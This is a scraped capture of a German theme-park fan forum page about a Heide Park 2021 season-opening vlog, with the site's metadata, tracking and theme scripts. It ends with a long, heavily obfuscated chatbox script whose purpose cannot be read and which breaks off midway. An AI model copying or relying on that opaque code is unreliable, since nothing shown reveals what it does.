    "headline": "Heide Park Saisonstart 2021 - Gl\u00fccklich \u0026 Pech dabei. | Endlich wieder im Freizeitpark!",
    "text": "Saisonstart 2021 im Heide Park Resort - Endlich wieder im Freizeitpark! Was ich unter besonderen Bedingungen am ersten Saisontag in Soltau erlebt habe, wie viel pers\u00f6nliches Pech man haben kann und wie gut der Park die neuen Bestimmungen umgesetzt hat erfahrt in diesem neuen Vlog.\n \n\n\n\t\u00a0\n \n\n\n\t\n\t\t\n\t\n\n\n\n\t\u00a0\n ",
    "dateCreated": "2021-05-02T14:51:37+00:00",
    "datePublished": "2021-05-02T14:51:37+00:00",
    "dateModified": "2021-05-02T14:51:37+00:00",
    "author": {
        "@type": "Person",
        "name": "funtime_arena",
        "image": "https://www.phantafriends.de/uploads/monthly_2016_09/photo.jpg.b749191d5a4e440a5a2899b6e42ea47f.thumb.jpg.9938bda192f980946d862a6288a6d45d.jpg",
        "url": "https://www.phantafriends.de/profile/3021-funtime_arena/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1208
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/",
    "isPartOf": {
        "@id": "https://www.phantafriends.de/#website"
    },
    "publisher": {
        "@id": "https://www.phantafriends.de/#organization",
        "member": {
            "@type": "Person",
            "name": "funtime_arena",
            "image": "https://www.phantafriends.de/uploads/monthly_2016_09/photo.jpg.b749191d5a4e440a5a2899b6e42ea47f.thumb.jpg.9938bda192f980946d862a6288a6d45d.jpg",
            "url": "https://www.phantafriends.de/profile/3021-funtime_arena/"
        }
    },
    "url": "https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/",
    "discussionUrl": "https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.phantafriends.de/#organization",
    "@type": "WebSite",
    "@id": "https://www.phantafriends.de/#website",
    "mainEntityOfPage": "https://www.phantafriends.de/",
    "name": "PhantaFriends.de - Deine Community",
    "url": "https://www.phantafriends.de/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.phantafriends.de/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Englisch ORIGINAL",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Deutsch",
            "alternateName": "de-DE"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.phantafriends.de/#organization",
    "mainEntityOfPage": "https://www.phantafriends.de/",
    "name": "PhantaFriends.de - Deine Community",
    "url": "https://www.phantafriends.de/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.phantafriends.de/#logo",
        "url": "https://www.phantafriends.de/uploads/set_resources_60/1503640115_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_03e2c5.png"
    },
    "sameAs": [
        "https://www.facebook.com/PhantaFriends/",
        "https://www.instagram.com/phantafriendsde/"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Media",
                "@id": "https://www.phantafriends.de/forum/21-media/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Vlogs &amp; Social Media",
                "@id": "https://www.phantafriends.de/forum/106-vlogs-social-media/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Heide Park Saisonstart 2021 - Gl\u00fccklich \u0026 Pech dabei. | Endlich wieder im Freizeitpark!"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
class FocusCustomizer extends HTMLElement {
    constructor(){
        super();
    }

    connectedCallback(){
        this.themeId = document.documentElement.getAttribute("data-ips-theme");
        this.form = this.querySelector("form");
        this.form.addEventListener("input", this);

        this.addEventListener("beforetoggle", this);

        this.loadPreferences();
    }

    // Handle events
    handleEvent(e){
        return this[e.type + 'Event'] && this[e.type + 'Event'](e);
    }

    beforetoggleEvent(e){
        // If we're opening the customizer for the first time, apply the [checked] state to previously saved inputs
        if(!this.opened){
            this.loadPreferences();
            this.opened = true;
        }
    }

    // Assign [checked] to all of the previously saved inputs
    loadPreferences() {
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId));
        if (!preferences) return;

        Object.keys(preferences).forEach((key) => {
            // Get input (check for radio first which has both name and value, otherwise fallback to checkbox)
            let input = this.form.querySelector('[name="' + key + '"][value="' + preferences[key] + '"]') || this.form.querySelector('[name="' + key + '"]');
            // Check the previously saved input
            if (input) {
                input.checked = true;
            }
        });
    }

    inputEvent(e){
        // Save the preferences when inputs are changed
        let preferences = JSON.parse(localStorage.getItem("focusCustomizer_" + this.themeId)) || {},
            inputValue = (e.target.type === "checkbox") ? e.target.checked : e.target.value;
        // If the setting was enabled, add it to localStorage object
        if(inputValue){
            preferences[e.target.name] = inputValue;
        }
        // Otherwise delete it
        else {
            delete preferences[e.target.name];
        }
        // Save new preferences
        localStorage.setItem("focusCustomizer_" + this.themeId, JSON.stringify(preferences));
        // Apply the most recent one to the site
        this.applyPreference(e.target.name, inputValue);
    }

    applyPreference(inputName, inputValue) {
        // Add or remove the attribute depending on saved value
        if(inputValue){
            document.documentElement.setAttribute("data-focus-" + inputName, inputValue);
        } else {
            document.documentElement.removeAttribute("data-focus-" + inputName);
        }

        // Apply random image if necessary
        if(inputName === "image" && inputValue === "random"){
            const imageOptions = this.querySelectorAll("[data-focus-image]:not([data-focus-image='random']"),
                  randomImage = imageOptions[Math.floor(Math.random() * imageOptions.length)];

            document.documentElement.setAttribute("data-focus-image", randomImage.getAttribute('data-focus-image'));

        }
    }
    
}
if (!window.customElements.get('focus-customizer')) {
    window.customElements.define('focus-customizer'', FocusCustomizer);
}
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
			<script src="https://cloud.ccm19.de/app.js?apiKey=4fe745526635bc6e58b797a58c1d10f2318fe5ac4097f690&domain=685d43da5b852b39c209b4f2" referrerpolicy="origin"></script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tracking.pasxal.eu/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tlp_YkaaQM4h2Du1HMPxQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248004434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.phantafriends.de/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=b5f379c14c1767479022
body_size: 455
content:
;(function($,_,undefined){"use strict";ips.controller.register('linkedaccounts.front.linkedaccounts.globallink',{loaded:{},initialize:function(){this.on(document,'menuOpened',this.getAccounts);},getAccounts:function(e,data){if(!this.loaded['linkedAccounts']){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=linkedaccounts&module=accounts&controller=accounts&do=getAccounts';$('[data-role="linkedAccountsList"]').html('').css({height:'100px'}).addClass('ipsLoading');ips.getAjax()(url,{dataType:'json'}).done(function(returnedData){$('[data-role="linkedAccountsList"]').css({height:'auto'}).removeClass('ipsLoading').html(returnedData.html);self.loaded['linkedAccounts']=true;$(document).trigger('contentChange',[$('[data-role="linkedAccountsList"]')]);}).fail(function(){Debug.log('Error fetching linked accounts');});}}});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://www.phantafriends.de/uploads/javascript_bimchatbox/front_front_chatbox.js?v=b5f379c14c1767479022
body_size: 34011
content:
var ZtCuFIn,HBKYAoz,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const iAVMo8=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!1,!0,null,117,122,127,"on",125,128,133,143,161,10000,165,"ho","st","na","me","to",169,".",176,16,512,15,3,2,4,1023,31,18,32,5,24,10,19,64,65535,188,192,197,167,168,221,223,224,225,55296,56319,56320,65536,57343,240,233,239,245,248,251,256,99,262,102,"id",283,"rl",298,302,317,322,325,315,349,358,269,360,361,363,368,"ui",359,"t","e",401,90,400,402,1000,100,280,421,433,422,423,417,463,97,471,472,495,486,474,475,476,470,480,"ut",9,509," ",511,543,"gi",545,546,559,550,567,"__","?",")",569,103,538,418,585,586,"x",105,595,107,609,60,"=",";","g",618,30,624,534,627,629,96,640,641,643,644,":",646,98,537,535,625,160,666,661,461,670,588,675,657,"\"]",653,654,659,662,664,665,467,656,667,668,65537,669,655,689,658,688,704,705,"#",652,"fa",722,"ed",725,724,723,582,583,591,739,587,750,717,"/","i",596,"\"",597,754,748];function gWib_MT(ZtCuFIn){var HBKYAoz="<AZ/d_Q;xeHU].u[MWc>{y=\"ivSnG+z)Dq3:p#1aTsK2mYNg7*h(twLIb|5Cf&8^E,B?rOJ}~$!kX9@`4RPVl%06joF",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;uybaQ5O(__globalObject=""+(ZtCuFIn||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=iAVMo8[0],__String=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var gWib_MT=HBKYAoz.indexOf(__globalObject[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],__Buffer|=__Array<<__String,__String+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__Uint8Array.push(__Buffer&iAVMo8[3]),__Buffer>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__Uint8Array.push((__Buffer|__Array<<__String)&iAVMo8[3])}return lq9hV06(__Uint8Array)}function CyrdUy(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=gWib_MT(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}uybaQ5O(ZtCuFIn={},HBKYAoz=["F7]InLTt?L$xd}ysk8AL}wo+7B,ca5^KxNzXc1=E/e,4*fi3p}Ld","D|Zn=TYgq|{O{}_i.fgGv%FrzB]#A","P(8X`Vqg2,HMsMGK","u*m+r71]/","K8qkb`Ei{.,uWp/z`bv~S%3imu6>E[Ei+eB(=|#;J>P9biBp0WiQKrB!d","xNLXPReAxWRN*~ZWc]Cxh9&.GW!+Od(GC7}$]VTco,[`W#|+M^0;","GLyIX7Sp(e~*<[b3cfTLK#80A|99X}&+G\"p93T3]fbU7]/",">c2+@!JNBLMQ/Jx","Y]#H#kQz4frbpV|:Lr,Q%%<","@,#;=TO;v8(47V:#`<","G}S+.pxiM^5c]C/cr3Q;/8a>qLS/8vSp\"Q7*,7;;fx/`kSHvQ*<QWRA>/","wLtHFqmTPfP+s~Qi4{kxMt<","ZB1$}!m]/LNI:J~cpr~*N*/s!,x,A","o7t)0q}|m,y#N#:)K!/",";2hD=@{Z}ETX{CCKYWVx","2]`X!1F]>>","a7be^97c;IZ#&p\"+B72+hb)gyL;k&p8+xd/",".*9G%X<","~W>9sbY|!ut$EV4S*Tae[Rmt2C}?gn]","+#Sn/!o+2uAkzS%Te+{9Gtjtmy3BGVOvl(KD;f[ARct$ovcTR<","@)zGa$ysEej>3#1c6(AQ/3`s4^}[6Z;","N(*~:&vgC8S(Z_4nO$vknL9;yE{XWfGK@{1I7*I.,ff","S2Znfw@cWLAzsM+\"PYaG1#c5U{u33_","ECt+X1`A/]f9JR$a+LwtmkXcYc4f{VhGm3aeTPc0eWOyc&^KGfvn]","N(SnJ8m5x{%bM}nsi2%h^I[>|u;Qi}V3g|d!VYc5`[;\"5.}):7wXQ0<","9,XhUh\"wk,D3yM.axNA(<ltNx,>`1&8p,/~LAf3z(|4=2Z",";]VwB7%\"gx","_|*~_wI..ylJ(5r)KW)$c@]t.8=H(JFMdL6Gt^Sx#>lc)hqi|7eDagWw/","JQ_Hy}kAle/@9~rz&rxk<N<","EL@dhl,^fx","r3`$aLWAxI[zGnDi6C}$x`<","D3Wkj@agFuV!&f}v=\"w!d~Jtm8~DL.f\".Tf9K:XtV|RboiXST8ge","Z*ZkIJ7T[][r4f7Szf>!efQN6{","McIXg*]i|,;{:hFsg|NdG@YA.8<ZGCPTFuIGD:Tzkb3n~CH",":]JXTgw;.uZq7CV3{]Zk2kyOb5at&i{T$CnHW","a7]+#gzz8^hc4n_i68}Ll1bNMyL4#v.","t}&H;8<4ZfR98.iG4{=dF$ht;5{i*M*a5\"Kk<f}|y>T","jW*({Vcxs,dQ2uBpP#kxwa\">YuWWZ&{T4{\"Xj@TpW[","aWwIpCwA/","33y!t(E55W}d.fG:53J)$X^\"TW#H|d%nALe(Q8uZ","+[Y)(*cJFuALaP\"3d!m9eXmt^b]zW7kSL(]9[1{xv5$DS_)W8WZ","V/N)4}~tleN;4/qcU|`Qe0FiXW6N.lqp/d9}DTnwbW","QcjLDtr5Hu","%/zGN&{4~{hO~}%s4(aQ,IYA","((^*F@S!A[K","XY{9IJZzS{S","SL0)\"|00rEA@*#tnz2h(f`3]b.(X>C,)>}j({OVsBeX^:Zdz",":\"_!8N|:7y&y8.r1Crj({t?(Dft4>g.","ow%)h9RskURbE/_)!C&!`R]p>]U\"}SF=","GN29$pXN;","=+YIK#{Eq[*8w7SGQ*qnotnw=.","]D/+q4r5YbGi;hH{i\"#;_~dE/eIvWf*a<Nh~jC<","5L@dc1Yg)cV93u)p6JUHm#&:o,_{;1#>D((xYPHpFuEJ:1KS+]G9n","Q}qkgP5cmCf4/}l=/*{IO~/vV>_e/JO#P3Dzf(osKCg8/JwTn#yI$R<","cL)tI`~cB]DXjCBzm]U~(NutK{u~\"h#>LT\"*vt/w,[DOHS?#&\"/","&,AzcO8z/Lvi3_s>;S]HUR?^w>tXfC#)r)LX`RPT<B9^Pvj3}<","SLx(L3OA$5*y/JkShYae9OHiXxo>fV,)5}!Dvt@5@Ch$/}_)\"}1;","aWZn&lnwj.y./h8K4,l9\"g/>Web;[Z}1/]Ee/N0];{3","rYpI6@=Nv5f9bna>673(E~dp.8F?Bvca7|n+f`@Q8C&;Vu!)i(Bx|N*sQ","4uHkMXIs28s4(u:zjCgQ<fV|C,PvL&/)?QJd3%:O]uH,mV=sd2Y!w9<","57z;A`j]mU>3g1<pFxOI=@=5YCt;:5[S<*3DbJvRJ5M`!*=G","Geo(O~hT?E8*h*ma+\"vzD:Ec{|L:X}$)[^j*wa_.*]i7JvX1eA",":#U9A~Wvc>Jv%d|37(U~:TnsT{u`Yvyn+LdHQI]N<yEBA","U}9;V1!N^^}9)/Mn88WzXIt0dE:7?P##vT?DTgcx/","0$Wk3&ZcSuF?I[)p|LLd.!w+fU]\"Rd","h,&t,`fZfUQr/n63d[A(fau5OEpO<fWTaLP9t((;eIO$.#~S~W$Q<0aO6.","G,*n{X:;&w{I:Zecy,_H~`q:o{:n3_FMN{;e","^e.H!|SxYuinu#gaM^?SX7%\"[[$N}5zzH#}eJ7<cEfS","}rF9,w(s3]Hk&i<pr#KkQp}+%Ez5dn<2t72HK:$^9wb","+#N;uRMZ",",)9hJ33c3|H&3.91}7F9{","aW$(.RS!m8Pfn1!S?/J}N5q;1.3~<","#+O!rp<","Z^r9B7Eii57OLuQ2K\"NdRpvw\".sC^JAp","WfF(}IWA","K(X9^I032xf4ipzKsQt+a&w+~{u`JvSGWA","eSsL@8:|2{k*fnGs9)Snz","+NV9Q`y:gfiQIJ~>Z!rH|`\"O`^>O[u<+pS)$@YVs2{_`8*o\"","98h~>8#.{ezO%*}#pfm9)$pEYyVhO~Dze+_)|9y:`wUP,7L3n[^GWt`+Mc","5YJGNb&+I.NtB#Oi9UwHwbK]qLkc?Pk>z,Mz^!mTj{QZA","Tp:I3,I_","O(!9mkMZ","uhYLF&?Ch)RGs3UU}NlBYY7m?wWSAyT","]19SF`AHH[x",")T>DjOQ,>4}qD=n#","vG?$2E_?","[[N)C9{ZH,Ur6S0TzA","\"[{9@RSZ","\"|F}}of","qh;bRp=:X;}k_KX","2o8V@e,iU8e<F","KyLGy7$n3S","v2|L=i2X","n|yDb>FF","iWAGl","`ZeV@=xX","N[tV","hV$G47uTA8W","3ynG07{7gY","}|<GnRMnoS","rJRD~ip7A8RN/srm",">ulLu7U<M8yWF","\"/{D77MYNJ","j2J4]|;EOuZ","p0qt^\":lR8)9+B>[PefG)DcMS3&(#5:Q}?I1P/|WL{HI2=nT#+Y<Mjg%3:oQ#=t{gqL2:Q}?I1P/|WL{HI2=nTP]}>(oG21?;QnXuYU[?XDA50JTWBUv0Hp_@sL/x2F","/RrQ57O*Ou@M\"Znk","N^Wxr\":lR8)9WC.gpoJRr}.|+_FcMRoaY^Wx^~Mnh_X[Nz.mpoAjvc{l.STMMR0/B6qO^}.|\"$A1kNhQ2063}j3kJu0NLNl)e5dcN=dpQY`9RmA*e5`2)}v=9S9bWmvu`5q?AhB=Z.5|RC%","`Z:3+|;EOuZ","qUgV57Gpa`8dtC.gkL\"?","hV.tzRqX","hV.tn~VTA8b}7ZZm^F","@LrQ$4YX","hV$G470F","$W>TEeVpjYJqUsJ","N[zVy#.i1Y_MF","By=`@g=","qB>Q#","6VkX;zoq_RE","z;>VV&FTrW","{4Digdd8E/YDV.D5vE}n","o%>QBW~_2&>DS8o*CA","J5,<ASad1eq","jOfT*n1W:=\"","BJv7YZ2dJgSuuj","V(Mc[W+}(eP{{$","WGl~J.w","oqb4[PMX$E:`m1r>`M:W@1y)7jz.0[4qBS","$$g~>~Iv&9Z@mT","oqb4[PMX$E:`m1r>+3=&^c9+mvn{S","\"L9ILKvcX","oqb4[PMX$E:`m1r>K4!riWIvx;n{S","Y$@r)l8\"F","oqb4[PMX$E:`m1r>K48ZWcc!D","rob4Q","ZizZhK2B","oqb4[PMX$E:`m1r>K48ZWc`+a@u*4T","6L7C%^Iv/;","oqb4[PMX$E:`m1r>.&k&<lkO[qn{S","FTA<|rvVT","oqb4[PMX$E:`m1r>SbuZp0f)Dby","QLqWYA;B","fXTW;~:B","oqb4[PMX$E:`m1r>{z)Z_ckO[qn{S","pq\"I$rvVT","oqb4[PMX$E:`m1r>{z)Z_ckO[qAKa2E|~XE4","oqb4[PMX$E:`m1r>qG/<rt4+a@G*4T","#$b4|r]h~E","oqb4[PMX$E:`m1r>#(N<p?*ki8if,ts:>yQC;\"TB","}GXZKi:B","LL/<bWeS",">yQC:","oqb4[PMX$E:`m1r>#(N<p?*ki8if,tKsebXZ)lc!D","}GXZKiK\"~8\"hIUd#XTa<s","oqb4[P}w","yI,<<0uB","/X[<S1yB","brEr(@w","QLSrZl[JX",")L,<4_w","nywQt0P","hV$G47`*Up","84=:R3e5;8UMO","XApHe2mEW",";t6Zn[OO_8b)?W;zvlcZ[E7VU<pk~J.C>Pmd63<8_@n~i7ZUFi~9fX/&esGx{nX.#AKM6F}}h",",^[a(fjs_8PGlnP","9R^iKE(wJnpk_J;_;tYH(f<ies","9R^iKE(w3u=k@C/tiQ7i","A>`_(f`","\"ApH5","y/$,KufP9A_","wv*55PkX","Be,/boocL^],Q:,`(LK<","J2\"|*C$4A3\",hcJ}8m","u`;6mhqo9@5","Y>#fl]yD","9NSd","Y>#fl]q&Sz?","0K.eP&}CK*hEEt","o1[6Z;nx",")I^j",";D[pP&gHuF2w&r_&>AXj}&aILiYno$9mHAgNsm&H6juJ=rL&;afs!.tIi}hbnr(LuF\"s[lidyw!!MNH","S?$a;*a=","Qq$pK@$!KxVSd3H7=T[f","Qq$pK@$!KxVSi_(!DD9x","YF3R@&*8@:];s&#<Rgjs}:i_ToZWKoXYMFGa!Q:0EM66+cgbqgHWl,fB6uD4c#FgW&*QVU*{VIl,1,R","V:<Yqj\"v:B=zzH","%i,Z:Xx&1s,xF;1Sk1ij","$}bdw\"RN{,E<1]u","Q,r~ps`G3Z1&yiq","TcVpI$dfVzh","?7+cW","TcVpI$o2Hr*uOwq","*jJjZ3`","t{*j5","RP^i;=Dl>!BG1J9bGDB:+Jq6npN%F;iPhOl;r=`","m4fjw=B6.2+~aW",")5u;4","mPZTPTOsv<","9R^iKE(wJnYknJBQLtxa<Tk?l","]A`;QFq6R*:@LeN","]A`;QFq6R*:@}J`}","Q>^iB3qh","84bd","}{P:1~G?B!","Y=n{p:,6d<","]AKZ6_,&|<","R4lM=E@LT!","V159pHssV","3R[av","r9vH,:8h",";_x0","YSpTR?jc","AI!Tv","DunBe.JiP","}>3{4*@}76<H(M<EOI:T+@`&J<G]W4\"M[S2(,p%W[~xHft%kQ7{BoDo0LzR6tP0Y","4.pT2]N0[5","Q>JjB","Z>Ld,:5%%!",">>bI|7>LoD?J(W","gyxaXX7(w8/DO","OkqMS","dOmJ}fZ\"VKQ","5NXSS\"qB?[","YRxafXXQS+DxF;xtES7i","4qpHAokG9spxJQ4z8O","CiZl;Qz627p","RkSVn6q>k,=DD/","\"1!^0O|(","N4A=","?quTa*Bvm","}H>7Ggi!,s9WO4K1n0MAn","\"NQnvS{8.c:DTagzMumnCo@`@.c","Pz{$O6,7<^CT`hGi:zmyhUA",")1o7sIT8yc@Wr:CFdi]=4T>ZLm.3z\"_",")1o7sI|(","e0_^oZs(","\"Nye|Gk(","c?O!Z^fUF5d;&uj<t(%V1f$k~I}H=JN","2to(HChaQzP+(Ij!;]ol(g4aC2z",";6OX4C>","\"1!^0OCZA)c","L%b7hZf_%yt..u","f9NAdNG","4qpHrH,6{<G","U>SH5","(mbPp>F![W|","eyc^^!@5Dj","4qpHAoUh",";>sHyHuh","D7|MAyS9>%5","<=W$~T>A",":#Xo6gqsz+O","{NDLus$HNTE``R","b750KAE#7ovyy<",";tYia/66{<","M7)GR^9y:`><x","uRA8DLkj4Qh}!4:!:0mik#{89e","IW4Wl^S","0;IWy","P8.lG|Uc+e.UO:,","M_D<d","hu<HDOa$HN)sx","moBV}","]3:aBNWh&SQrl%","Z2yEcNwz","tX,Pp","0gqMhWX.p|7)$o7","KyFLGR1X","YyH3d=?l!J/","Yy=4^R:lNYk;F","L^Wt)iECRg=(bA5[tm!t","}*Ba@@Nb:Z","#of&X@;e","`%</EXhe","2>{Rv9EMFp","yDSAl","MvV`4","Ot$G47M]6p$McNa","L^zV|<qn6p","[2M477P","n|);}","YywQ)R6p*$;MU:","4WfZr%w%9`","=UgE7Q^:cN|","`W$4/QqOK.3","`Wz];m.F","lE>Z!%rC","?kK*hyAY?S|","Kqz]Z~UFd^","@<u<?","Kqz]R","sa04U|7C","jk|I/<A0!>};pU.","?k1]O","H8./)","Ic3?h:*","~g4$@@v","61jrB","d[TrXF*eK","oB8[`@xR","&x([?6+R","F{4U,&WrIB:","Ti!g?63k|n!3_l4","%VM?B[ano+","e}CZ)_0DQJ#Ha","~:2s4i(+1ny)[7",":B%3xNhyR$lVv","shyF/8pDr","*WCZMc2a","gckCAz@(62q","LM:F2IAE9yc","JM+??6yk|n",")qRE?","c6U!f(^%d>>uC","hV$G47Y]P(|","fdKi5}QD_fE)w","U5Y.qayl}%K6`N+x.\"j.","Z.P2iu(o%6nMD>p","Ik$i5g&b$|C","_x|Ry&#<_`ZC=Q","?Y1kv","Ik$i5g\"l!PB)U_p","Z.P2iu$oJ|P$t_p","sh\"R8if3","rkP2iufo/G","FVIkR}4bs","Z.P2iu$oJ|P$t_JX6J.k","8,7{[1=MwYg90}4","ZFEsK>/%W8XMD=p","YmwK5{Cew\"A","?\"wp19x[27N8y^F","+dEZ(","nZP1/.Hu","AF~.VNxu","?Yj.2}4bL","ES/cYV_IW3","x@DSTCh:5","jY}g#1VWs","eF[iJn8b<P@?Z8]x2{(.)M6bL","Z.P2iu$oJ|P$t_JXo.P2iu2W)Iz","5dGituF3","U5Y.qayl17wl(7F<}~","/~wo[H)>cBw)4pca>~wo[HoTzKxZ[p5;","JI*[Qv=npJRzM","0Q+~`(Ejv2*5W:Z}~$7~","QbrmHHF","u~wo`mBjur~eF","tI1[@7hX","U5Y.qayl17H671v\"Wx$]Gg6bL","4ADUAuLM$IdYw","rkP2iu(3","_x.k","wkVP1<f)","ui73#","n@sguu$f_[","~>W=9Ycw","rkP2iuA]NIY","moWtdLb*Du","`ZeV@=uTA8W","2bmF^qT&O>$=/UrBFJ#F","*FY6!0I`sHYIWPK","2boRtiZxsH","+n.u:","xt^G_","BgI!00+","ayz4=p.&1","\"RY6!0v.jH","MC#[_O/*Mem","GOJ4N",";C.u:","#Sz46f%L?d","52<2M","#Sz4o","+n.u%mVk","JCmF;2/.!Yc=)%E","MCH4N","$mI!CD+","*Q3(00+","ib_!:","oy%!c$oL","oy%!c$]xj","MEO?,qH0U|OPQ)MJ","g5AZR\"+3ebF","gC|R4O3o1","kPdn115","^|EL\"","27?L=rq6B","x7rL)1%nhWJ","R|JNf9Mza<]^a$p(F(EL|&66}D","ay$!bOXNPahGk","[j&d<8{2ni&{\"!G","Y>Dhy<sX","mZ&d<8s2*E","Vb`Zh.kX","[j&d<8%2F:=5OCG","TK5dw6%X","`Z{<p4$r{i_","UCIexvoR","Sb0h98`2ni","bb$Z","@wZsY_Rr^PZR>7h","P<0K}5\"2","@wZsY_\"rJu59+$h","fO6ws0;mS","oyZsY_zr=l","~4Qy(0;mE","@wZsY_Rr^PZR>7^?u^wy","u^EK%0B2","I4Ow%0z2","1k9sV:ZpS","Rk]^=%5(]Wa","v%DRV$lL","PBFR",",SoRM",":h\"SVj:f","^(Fge","A2Z4ncu7D$$\"F","Yy=4\"7*TA8W","L^Wt)i[X","1+KGy7gX",";[pQ5ixX","FU);ACp7A8RN3:","A2.Quifn.u","6|&Vr","[/_q)gx<pEo","N9o`;(D!0%SW~tsp|/G`H","h`Z`{n28<8,C8p^3","9/wq@g+u","~z4F^(VhO7#r&%%3^{{","O+BF|","s`$FqgWh28$W@Iy","mot`F0^Qz","F/k1Qi6Qq$J","A;_Dti)R","e`w807Lm3!zwf^Kn4|qMQ7]1Ub","V8]psWs{;SN\"*JO","owT8pi>.H","p;jD.%~.s]k","e`w807Lm3!zwf^Kn4|qMQ7]1?]OvZE","Ue8D","pk_D","<;6s/WO!^_w","e`w807Lmi3J2ZTV^=;y8A","2o_LnRgX","h|w2OAoiU","et5rCOv=u)XW%ZO*fu.1]o{meL>x!XD2U6BVW5fnnt7<as*","m#hG$4$zxb}_F","ilD;N=fX{uQ]P","KJ6xtifUZ$M<P","]l8rXBfUBaT<F","f^_QV0&]PYLfF","Z5erL<fUDT]|P","KywQ@eAX9.(N<6JQ;^o2S[7WmsU1lz]g5lbnk,hvUsMM<F","T^nN`ANWmsxN?Asm&&TRr8U8o$(NXNYaK11rI}~b;uCbaX","0&`25GiuUg\"&6*3S?59?wifz3Myii*@aL6nNFvNWms.fE%","UU:28vOW)M<&j*fHrU:23A4WV`#&H*PY4l&rE<X#qtd\"\"F","9lj<SDFp}_a1wym`~?PNGR@*4$7&~=)/]TmQ.4C0L;>|wX%","L^Wt)iECBs.(jBZmQ|lLwBP","!WOQl","2o_LnR$zDux","JU<G>ix]kuIfjgg[>??","<^}4K","u,U,/idp1p=Fpr4O","H20lq:P{","u,U,/idp1p=Fpr4O^}I3","L^WtK","3ynG07}X","3yZ4h=Ln(J=YQ?","!iFq3kqA",":QyG/0jH","Gj+S","$6`uMkphJ$=&A","}Mrc,]%m5|Aml|;;~gk\"37VDR","~SV{fuf3x^`9!;6nX}T","sI